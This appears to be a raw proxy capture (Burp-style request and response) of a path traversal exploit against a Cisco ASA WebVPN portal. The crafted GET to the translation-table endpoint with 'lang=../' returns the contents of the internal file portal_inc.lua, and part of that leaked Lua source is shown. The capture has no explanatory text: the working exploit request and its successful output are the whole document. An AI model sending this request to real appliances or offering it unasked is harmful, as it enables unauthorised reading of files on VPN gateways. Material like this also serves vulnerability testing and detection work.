 Raw Params Headers Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-languag
e&lang=../ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 30 Jul 2020 02:07:12 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Length: 27555
-- Copyright (C) 2006-2018 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then
io.set_metadata_int(f1,name,value)
? < + > Type a search term